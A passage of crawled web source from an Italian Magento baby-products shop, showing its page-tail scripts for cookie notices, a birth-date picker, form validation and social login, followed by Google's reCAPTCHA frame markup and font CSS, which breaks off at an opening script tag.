expire ='30'; if (expire === 0 || expire === '0') { expire = 1; } else { expire =30; } if (onScroll === 1 || onScroll === '1') { window.onscroll = function () { if (!jQuery.cookie('cookienotice') || jQuery.cookie('cookienotice') === '0') { custom(); } }; } function custom() { if (document.getElementById('m-cookienotice').style.display = 'block') { if (behaviour) { var d = new Date(); d.setTime(d.getTime() + (behaviour + expire * 24 * 60 * 60 * 1000)); var expires = "expires=" + d.toUTCString(); } if (document.body.scrollTop > 150 || document.documentElement.scrollTop > 150) { document.cookie = "cookienotice" + "=" + "true" + ";" + expires + ";path=/"; document.getElementById('m-cookienotice').style.display = 'none'; } } } function showDiv() { document.getElementById('m-cookienotice').style.display = "block"; document.getElementById('v-badge').style.display = 'none'; setTimeout(function () { document.getElementById('m-cookienotice').style.display = 'none'; document.getElementById('v-badge').style.display = 'block'; }, 30000); } function cookieClose() { if (behaviour) { var d = new Date(); d.setTime(d.getTime() + (behaviour + expire * 24 * 60 * 60 * 1000)); var expires = "expires=" + d.toUTCString(); } document.cookie = "cookienotice" + "=" + "0" + ";" + expires + ";path=/"; document.getElementById('v-badge').style.display = 'block'; document.getElementById('m-cookienotice').style.display = 'none'; } function cookieNoticeAccept() { if (behaviour) { var d = new Date(); d.setTime(d.getTime() + (behaviour + expire * 24 * 60 * 60 * 1000)); var expires = "expires=" + d.toUTCString(); } document.cookie = "cookienotice" + "=" + "true" + ";" + expires + ";path=/"; document.getElementById('m-cookienotice').style.display = 'none'; } require([ 'jquery', 'mage/cookies' ], function ($) { if ($.cookie('cookienotice') === '0' || $.cookie('cookienotice') === 0){ document.getElementById('v-badge').style.display = 'block'; } if (!$.cookie('cookienotice')){ document.getElementById('m-cookienotice').style.display = 'block'; } }); setTimeout(function () { document.getElementById('m-cookienotice').style.display = 'none'; document.getElementById('v-badge').style.display = 'block'; }, 30000); </script><script type="text/javascript"> require(["jquery", "mage/calendar"], function($){ $("#dob").calendar({ showsTime: false, dateFormat: "dd/MM/y", buttonImage: "https://www.elobaby.net/static/frontend/Mgs/child_claue/it_IT/Magento_Theme/calendar.png", yearRange: "-120y:c+nn", buttonText: "Seleziona la data", maxDate: "-1d", changeMonth: true, changeYear: true, showOn: "both"}) }); </script><script type="text/x-magento-init"> { "*": { "Magento_Customer/js/validation": {} } }</script><script>
require([ 'jquery', 'jquery-ui-modules/datepicker'
], function($){
//<![CDATA[ $.extend(true, $, { calendarConfig: {"closeText":"Fine","prevText":"Prev","nextText":"Successivo","currentText":"Today","monthNames":["gennaio","febbraio","marzo","aprile","maggio","giugno","luglio","agosto","settembre","ottobre","novembre","dicembre"],"monthNamesShort":["gen","feb","mar","apr","mag","giu","lug","ago","set","ott","nov","dic"],"dayNames":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"dayNamesShort":["dom","lun","mar","mer","gio","ven","sab"],"dayNamesMin":["dom","lun","mar","mer","gio","ven","sab"]} });
//]]>
});</script><script >
require([ 'jquery', 'mage/mage'
], function($){ var dataForm = $('#social-form-create'); var ignore = 'input[id$="full"]'; dataForm.mage('validation', { errorPlacement: function(error, element) { if (element.prop('id').search('full') !== -1) { var dobElement = $(element).parents('.customer-dob'), errorClass = error.prop('class'); error.insertAfter(element.parent()); dobElement.find('.validate-custom').addClass(errorClass) .after('<div class="' + errorClass + '"></div>'); } else { error.insertAfter(element); } }, ignore: ':hidden:not(' + ignore + ')' }).find('input:text').attr('autocomplete', 'off');
});</script><script src="https://www.google.com/recaptcha/api.js?render=explicit&hl=it" async defer></script><script type="text/x-magento-init"> { "*": { "Bss_SocialLogin/js/social-popup": { "isPopup": "1", "class_login": [""], "class_register":[".block-customer-login"], "formLoginUrl": "https://www.elobaby.net/sociallogin/popup/login/", "forgotFormUrl": "https://www.elobaby.net/sociallogin/popup/forgot/", "createFormUrl": "https://www.elobaby.net/sociallogin/popup/create/", "recaptchaLogin": "1", "recaptchaForgot": "1", "recaptchaCreate": "1", "recaptchaSitekey": "6LcqkDYgAAAAAHbzEcia6ajRifHfyHEwOos4-Ctw", "recaptchaTheme": "light", "recaptchaType": "image", "recaptchaSize": "normal" } } }</script><script> require(['jquery','weltpixel_persistentLayer', 'weltpixel_gtm', 'Magento_Customer/js/customer-data'], function ($, wpPersDl, wpgtm, customerData) { $( document ).ajaxComplete(function( event, xhr, settings ) { if (settings.url.search('/customer\/section\/load/') > 0) { var response = xhr.responseJSON; if (response.gtm) { var dataLayerData = $.parseJSON(response.gtm.datalayer); for (index in dataLayerData) { window.dataLayer.push({ecommerce: null}); window.dataLayer.push(dataLayerData[index]); } } } }); var wpPersDlOptions = {'storageExpiryTime' : 30 }; var wpGtmOptions = { 'enabled' : 0, 'persDataLayer' : wpPersDl }; wpPersDl.init(wpPersDlOptions); wpgtm.trackPromotion(wpGtmOptions); });</script><script type="text/javascript"> require([ 'jquery' ], function(jQuery){ (function($) { jQuery(window).on('load', function () { jQuery(".page.messages").delay(8000).fadeOut('slow'); }); })(jQuery); });</script> <script type="text/javascript"> require(["jquery", "magepow/lazyload", "domReady!"], function($, lazyload){ var imgLazy = $('.lazyload').not(".loaded"); imgLazy.lazyload(); imgLazy.on('load',function(){ var img = $(this); if(img.hasClass( "loaded" )) return; if(img.attr('src') == img.data('src')){img.addClass('loaded');} else {img.lazyload();} if($.equalheight) $.fn.equalheight(); }); $('body').on('contentUpdated', function () { var lazy = $(this).find("img.lazyload").not(".loaded").lazyload(); lazy.on('load',function(){ var img = $(this); if(img.hasClass( "loaded" )) return; if(img.attr('src') == img.data('src')){img.addClass('loaded');} else {img.lazyload();} if($.equalheight) $.fn.equalheight(); }); }); $('body').removeClass('loading_body'); }); </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lch--wZAAAAAIjSw_y-YnefGTB5RXcrfg9Yl_2S&co=aHR0cHM6Ly93d3cuZWxvYmFieS5uZXQ6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=oncxu0nnhv9t
body_size: 48955
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="O_Y65mkBwByBwNjrmveCyw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="O_Y65mkBwByBwNjrmveCyw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="O_Y65mkBwByBwNjrmveCyw">
